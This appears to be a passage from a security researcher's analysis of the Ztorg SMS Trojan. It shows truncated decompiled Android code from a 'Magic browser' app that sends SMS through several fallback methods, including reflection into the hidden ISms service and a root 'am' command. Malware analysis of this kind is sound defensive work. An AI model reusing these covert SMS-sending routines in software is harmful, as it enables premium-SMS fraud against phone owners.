try { SmsManager.getDefault().sendTextMessage(v1, null, v3, PendingIntent.getBroadcast(v2, 0, new Intent("SENT_ } catch(Exception v0) { } try { arg11.getApplication(); SmsManager.getDefault().sendMultipartTextMessage(EventService.b, null, SmsManager.getDefault().divideMess v0_2 = arg11.getApplication(); v1 = EventService.b; v2_1 = EventService.c; } catch(Exception v0) { goto label_369; } try { v4 = Class.forName("android.os.ServiceManager").getDeclaredMethod("getService", String.class); v4.setAccessible(true); v3_1 = v4.invoke(null, "isms"); v4 = Class.forName("com.android.internal.telephony.ISms$Stub").getDeclaredMethod("asInterface", IBinder.c v4.setAccessible(true); v3_1 = v4.invoke(null, v3_1); try { v4 = v3_1.getClass().getMethod("sendText", String.class, String.class, String.class, PendingIntent.cl v4.invoke(v3_1, v1, "0", v2_1); } catch(Throwable v4_1) { try { v4 = v3_1.getClass().getMethod("sendText", String.class, String.class, String.class, String.class v0_1 = ((Context)v0_2).getPackageName(); v4.invoke(v0_1, v3_1, v1, "0", v2_1); } catch(Exception v0) { try { SmsManager.getDefault().sendMultipartTextMessage(v1, null, SmsManager.getDefault().divideMess }
Part of the “Magic browser” app’s code
In total, the “Magic browser” app tries to send SMS from 11 different places in its code. Cybercriminals are doing this in order to be able to send SMS from different Android versions and devices. Furthermore, I was able to find another modification of the Trojan-SMS.AndroidOS.Ztorg that is trying to send an SMS via the “am” command, although this approach should not work.
public static void AdbSMS(String arg2, String arg3) { if(SendSmsUtils.isRoot()) { try { new Thread(new Runnable(arg2, arg3) { public void run() { new StringBuilder("am start -a android.intent.action.SENDTO -d sms:").append(this.val$pho } }).start(); } catch(Exception v0) { } } }
7/9